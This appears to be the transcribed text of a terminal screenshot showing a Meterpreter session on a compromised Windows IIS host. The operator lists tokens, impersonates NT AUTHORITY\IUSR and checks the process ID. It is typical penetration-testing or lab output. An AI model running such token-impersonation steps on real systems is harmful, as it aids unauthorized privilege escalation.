 knight@KNIGHT: ~
meterpreter > list_tokens -u
[-] Warning: Not currently running as SYSTEM, not all tokens will be available
Call rev2self if primary process token is SYSTEM
Delegation Tokens Available
========================================
IIS APPPOOL\
Impersonation Tokens Available
========================================
NT AUTHORITY\IUSR
meterpreter > impersonate_token 'nt authority\iusr'
[-] Warning: Not currently running as SYSTEM, not all tokens will be available
Call rev2self if primary process token is SYSTEM
[-] No delegation token available
[+] Successfully impersonated user NT AUTHORITY\IUSR
meterpreter > getuid
[-] stdapi_sys_config_getuid: Operation failed: Access is denied.
meterpreter > getpid
Current pid: 2348
meterpreter >
程序骑士